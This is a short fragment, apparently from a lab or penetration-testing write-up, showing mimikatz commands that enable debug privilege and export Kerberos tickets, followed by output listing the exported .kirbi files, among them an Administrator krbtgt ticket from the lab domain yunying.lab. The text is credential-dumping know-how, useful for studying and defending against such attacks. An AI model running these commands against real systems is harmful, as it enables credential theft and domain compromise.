 mimikatz # privilege::Debug
Privilege '20' OK
mimikatz # sekurlsa::tickets /export
[0;3e7]-0-3-40a40000-S2$@LDAP-dc.yunying.lab.kirbi 2019/2/13 11:30 KIRBI 文件
[0;3e7]-2-0-60a00000-S2$@krbtgt-YUNYING.LAB.kirbi 2019/2/13 11:30 KIRBI 文件
[0;3e7]-2-1-40e00000-S2$@krbtgt-YUNYING.LAB.kirbi 2019/2/13 11:30 KIRBI 文件
[0;9bec9]-2-0-60a00000-Administrator@krbtgt-YUNYING.LAB.kirbi 2019/2/13 11:30 KIRBI 文件
mimidrv.sys 2013/1/22 8:56 系统文件
mimikatz.exe 2018/8/20 7:54 应用程序
mimilib.dll 2018/8/20 7:54 应用程序扩展